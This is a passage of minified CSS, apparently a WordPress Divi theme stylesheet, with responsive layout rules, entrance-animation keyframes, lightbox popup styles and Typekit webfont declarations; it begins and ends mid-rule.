input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button{color:inherit}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_portfolio_item{margin-bottom:22px}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_post>h2{font-size:16px;padding-bottom:0}.et-db #et-boc .et-l .et_audio_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:200px}.et-db #et-boc .et-l .et_pb_tabs_controls{border-bottom:none}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_testimonial{padding-top:10%}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16%!important}}@media (max-width:380px){.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:24px!important;line-height:24px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:12px!important;line-height:25px!important}}.et-db #et-boc .et-l .et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et-db #et-boc .et-l .et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et-db #et-boc .et-l .et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et-db #et-boc .et-l .et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et-db #et-boc .et-l .et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipTop{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop}@-webkit-keyframes et_pb_flipRight{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipRight{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight}@-webkit-keyframes et_pb_flipBottom{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipBottom{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom}@-webkit-keyframes et_pb_flipLeft{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipLeft{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}.et-db #et-boc .et-l .box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et-db #et-boc .et-l .et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}.et-db #et-boc .et-l .et_pb_row>.box-shadow-overlay{z-index:8}.et-db #et-boc .et-l .has-box-shadow-overlay{position:relative}.et-db #et-boc .et-l .et_clickable{cursor:pointer}.et-db #et-boc .et-l .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et-db #et-boc .et-l .et_multi_view_hidden,.et-db #et-boc .et-l .et_multi_view_hidden_image{display:none!important}.et-db #et-boc .et-l #et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-db #et-boc .et-l .et-pb-before-scroll-animation,.et-db #et-boc .et-l body .et-script-temporary-measurement{opacity:0}.et-db #et-boc .et-l .et_builder_inner_content.has_et_pb_sticky{z-index:inherit}.et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:20}.et-l--header .et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--header .et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:30}.et-l--footer .et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--footer .et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:10}.et-db #et-boc .et-l .et_pb_sticky_placeholder{opacity:0!important}.et-db #et-boc .et-l .et_pb_row{width:100%}.et-db #et-boc ul.products li.product .woocommerce-loop-product__link{display:inline-block}.et-db #et-boc .woocommerce-product-gallery img{width:100%}.mfp-wrap .mfp-container button:hover{background:0 0!important}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:.5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}img.mfp-img{line-height:0}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff2"),url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff"),url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:800;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") 